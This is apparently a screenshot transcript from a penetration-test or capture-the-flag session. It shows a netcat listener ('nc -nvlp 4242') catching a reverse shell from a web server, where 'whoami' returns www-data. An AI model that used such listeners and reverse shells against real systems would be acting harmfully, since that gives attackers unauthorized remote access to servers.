 root@Cyb3r: ~ × root@Cyb3r: ~ ×
┌──(root㉿Cyb3r)-[~]
└─# nc -nvlp 4242
listening on [any] 4242 ...
connect to [10.0.2.4] from (UNKNOWN) [172.18.0.4] 58442
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$